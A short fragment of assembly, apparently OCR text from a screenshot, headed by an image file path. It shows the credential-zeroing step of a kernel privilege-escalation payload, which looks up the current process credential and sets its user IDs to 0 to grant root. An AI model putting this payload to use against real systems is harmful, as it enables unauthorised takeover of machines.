
    ; rax = cur_ucred

    mov     rdi, rax

    mov     rax, qword 
[api_posix_cred_get]

    call    rax

    ; rax = pcred

    mov     dword [rax], 0

    mov     dword [rax+8], 0

 load_regs64

    xor     rax, rax

    xor     r15, r15

    ret

**/